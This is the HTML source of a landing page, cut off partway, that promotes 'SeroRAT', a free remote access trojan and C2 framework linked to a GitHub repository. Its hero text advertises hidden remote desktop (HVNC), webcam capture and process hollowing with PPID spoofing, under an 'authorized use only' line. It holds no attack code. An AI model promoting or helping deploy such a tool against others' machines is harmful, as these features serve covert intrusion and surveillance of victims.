



==== docs/index.html @ ec436abe "Refine feature description in index.html" ====
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SeroRAT — C2 Framework</title>
  <meta name="description" content="SeroRAT — C2 framework for authorized security research. NativeAOT stub, HVNC, DXGI remote desktop H264, 40+ features. Free. Source available.">
  <meta name="keywords" content="C2, RAT, HVNC, NativeAOT, remote access tool, SeroC2, Sero RAT, Runpe, Process hollowing, red team, security research, SeroRAT, open source, command and control">
  <meta name="author" content="SeroSkiid">
  <meta name="robots" content="index, follow">
  <link rel="canonical" href="https://serorat.zip">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://serorat.zip">
  <meta property="og:title" content="SeroRAT — C2 Framework">
  <meta property="og:description" content="Open source C2. NativeAOT stub, HVNC, DXGI remote desktop H264. Free forever.">
  <meta property="og:image" content="https://serorat.zip/assets/dashboard.png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:site_name" content="SeroRAT">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="SeroRAT — C2 Framework">
  <meta name="twitter:description" content="Open source C2. NativeAOT stub, HVNC, DXGI remote desktop H264. Free forever.">
  <meta name="twitter:image" content="https://serorat.zip/assets/dashboard.png">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "SoftwareApplication",
    "name": "SeroRAT",
    "alternateName": "SeroC2",
    "url": "https://serorat.zip",
    "description": "C2 framework for authorized security research. NativeAOT stub, HVNC, DXGI remote desktop H264, 40+ features.",
    "applicationCategory": "SecurityApplication",
    "operatingSystem": "Windows",
    "offers": {
      "@type": "Offer",
      "price": "0",
      "priceCurrency": "USD"
    },
    "author": {
      "@type": "Person",
      "name": "SeroSkiid"
    },
    "codeRepository": "https://github.com/SeroSkiid/SeroC2"
  }
  </script>
  <link rel="preload" as="image" href="assets/dashboard.png">
  <link rel="sitemap" type="application/xml" href="/sitemap.xml">
  <link rel="icon" type="image/png" href="assets/icone.png">
  <meta name="theme-color" content="#07080f">
  <audio id="bg-music" loop preload="none">
    <source src="assets/music.mp3" type="audio/mpeg">
  </audio>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css?v=11">
  <style>
    @media (max-width: 900px) {
      #nav-links { display: none !important; }
    }
  </style>
</head>
<body>

<div id="page-intro"></div>
<canvas id="bg-canvas"></canvas>

<!-- Lightbox -->
<div id="lightbox" role="dialog" aria-modal="true">
  <button id="lightbox-close" aria-label="Close">&times;</button>
  <img id="lightbox-img" src="" alt="">
</div>

<!-- Nav -->
<nav id="nav">
  <div class="container nav-inner">
    <a class="brand" href="#">
      <img src="assets/serofondtransparent.png" alt="" class="brand-icon" onerror="this.style.display='none'">
      <span class="brand-sero">SɆⱤØ</span><span class="brand-rat"> RAT</span>
    </a>
    <div class="nav-right">
      <ul class="nav-links" id="nav-links">
        <li><a href="#features" data-i18n="nav.features">Features</a></li>
        <li><a href="#showcase" data-i18n="nav.showcase">Showcase</a></li>
        <li><a href="#pricing" data-i18n="nav.pricing">Pricing</a></li>
      </ul>

      <!-- Language switcher -->
      <div class="lang-wrap">
        <button class="lang-btn" id="lang-btn" aria-haspopup="true" aria-expanded="false" aria-label="Select language">
          <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8"><circle cx="12" cy="12" r="10"/><path d="M2 12h20M12 2a15.3 15.3 0 010 20M12 2a15.3 15.3 0 000 20"/></svg>
          <span id="lang-current">EN</span>
          <svg width="10" height="10" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M6 9l6 6 6-6"/></svg>
        </button>
        <div class="lang-menu" id="lang-menu" hidden>
          <button class="lang-opt" data-lang="en"><span class="lang-flag">🇺🇸</span> English</button>
          <button class="lang-opt" data-lang="fr"><span class="lang-flag">🇫🇷</span> Français</button>
          <button class="lang-opt" data-lang="es"><span class="lang-flag">🇪🇸</span> Español</button>
          <button class="lang-opt" data-lang="de"><span class="lang-flag">🇩🇪</span> Deutsch</button>
          <button class="lang-opt" data-lang="pt"><span class="lang-flag">🇧🇷</span> Português</button>
          <button class="lang-opt" data-lang="ru"><span class="lang-flag">🇷🇺</span> Русский</button>
          <button class="lang-opt" data-lang="zh"><span class="lang-flag">🇨🇳</span> 中文</button>
          <button class="lang-opt" data-lang="ja"><span class="lang-flag">🇯🇵</span> 日本語</button>
          <button class="lang-opt" data-lang="ar"><span class="lang-flag">🇸🇦</span> العربية</button>
          <button class="lang-opt" data-lang="it"><span class="lang-flag">🇮🇹</span> Italiano</button>
          <button class="lang-opt" data-lang="nl"><span class="lang-flag">🇳🇱</span> Nederlands</button>
          <button class="lang-opt" data-lang="tr"><span class="lang-flag">🇹🇷</span> Türkçe</button>
          <button class="lang-opt" data-lang="ko"><span class="lang-flag">🇰🇷</span> 한국어</button>
          <button class="lang-opt" data-lang="pl"><span class="lang-flag">🇵🇱</span> Polski</button>
          <button class="lang-opt" data-lang="id"><span class="lang-flag">🇮🇩</span> Bahasa Indonesia</button>
          <button class="lang-opt" data-lang="vi"><span class="lang-flag">🇻🇳</span> Tiếng Việt</button>
          <button class="lang-opt" data-lang="uk"><span class="lang-flag">🇺🇦</span> Українська</button>
          <button class="lang-opt" data-lang="he"><span class="lang-flag">🇮🇱</span> עברית</button>
        </div>
      </div>

      <button class="hamburger" id="hamburger" aria-label="Menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>

      <a class="btn-gh" href="https://github.com/SeroSkiid/SeroC2" target="_blank" rel="noopener">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.477 2 2 6.477 2 12c0 4.42 2.87 8.17 6.84 9.5.5.08.66-.23.66-.5v-1.69c-2.77.6-3.36-1.34-3.36-1.34-.46-1.16-1.11-1.47-1.11-1.47-.91-.62.07-.6.07-.6 1 .07 1.53 1.03 1.53 1.03.87 1.52 2.34 1.07 2.91.83.09-.65.35-1.09.63-1.34-2.22-.25-4.55-1.11-4.55-4.92 0-1.11.38-2 1.03-2.71-.1-.25-.45-1.29.1-2.64 0 0 .84-.27 2.75 1.02.79-.22 1.65-.33 2.5-.33.85 0 1.71.11 2.5.33 1.91-1.29 2.75-1.02 2.75-1.02.55 1.35.2 2.39.1 2.64.65.71 1.03 1.6 1.03 2.71 0 3.82-2.34 4.66-4.57 4.91.36.31.69.92.69 1.85V21c0 .27.16.59.67.5C19.14 20.16 22 16.42 22 12A10 10 0 0012 2z"/></svg>
        GitHub
      </a>
    </div>
  </div>
</nav>
<div id="mobile-nav" role="navigation" aria-label="Mobile navigation">
  <a href="#features" data-i18n="nav.features">Features</a>
  <a href="#showcase" data-i18n="nav.showcase">Showcase</a>
  <a href="#pricing" data-i18n="nav.pricing">Pricing</a>
</div>

<!-- Hero -->
<section class="hero">
  <div class="container">
    <p class="eyebrow"><span class="dot-live"></span><span class="prompt">$</span>&nbsp;<span data-i18n="hero.eyebrow">source available &nbsp;·&nbsp; authorized use only &nbsp;·&nbsp; free</span></p>
    <h1><span data-i18n="hero.h1a">The C2/RAT they charge</span><br><em data-i18n="hero.h1b">$2,000 for.</em><br><span class="hero-free" data-i18n="hero.h1c">Free.</span></h1>
    <p class="hero-lead" data-i18n="hero.lead">
      HVNC, DXGI remote desktop H264, remote webcam via DirectShow,
      process hollowing with PPID spoof, NativeAOT stub — 40+ features.
      Everything the expensive ones have. None of the price tag.
    </p>
    <div class="hero-actions">
      <a class="btn-primary" href="https://github.com/SeroSkiid/SeroC2" target="_blank" rel="noopener">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.477 2 2 6.477 2 12c0 4.42 2.87 8.17 6.84 9.5.5.08.66-.23.66-.5v-1.69c-2.77.6-3.36-1.34-3.36-1.34-.46-1.16-1.11-1.47-1.11-1.47-.91-.62.07-.6.07-.6 1 .07 1.53 1.03 1.53 1.03.87 1.52 2.34 1.07 2.91.83.09-.65.35-1.09.63-1.34-2.22-.25-4.55-1.11-4.55-4.92 0-1.11.38-2 1.03-2.71-.1-.25-.45-1.29.1-2.64 0 0 .84-.27 2.75 1.02.79-.22 1.65-.33 2.5-.33.85 0 1.71.11 2.5.33 1.91-1.29 2.75-1.02 2.75-1.02.55 1.35.2 2.39.1 2.64.65.71 1.03 1.6 1.03 2.71 0 3.82-2.34 4.66-4.57 4.91.36.31.69.92.69 1.85V21c0 .27.16.59.67.5C19.14 20.16 22 16.42 22 12A10 10 0 0012 2z"/></svg>
        <span data-i18n="hero.cta1">View on GitHub</span>
        <span class="gh-stars" id="gh-star-count">★ 236</span>
      </a>
      <a class="btn-outline" href="#showcase" data-i18n="hero.cta2">Screenshots</a>
    </div>
    <p class="hero-meta">
      <span data-i18n="hero.features">40+ features</span><span class="sep">·</span>
      <span>AES-256</span><span class="sep">·</span>
      <span>.NET 10 NativeAOT</span>
    </p>
  </div>
</section>

<!-- Dashboard screenshot -->
<div class="screenshot-section">
  <div class="container">
    <div class="screen-frame">
      <div class="screen-bar">
        <span class="screen-dot red"></span>
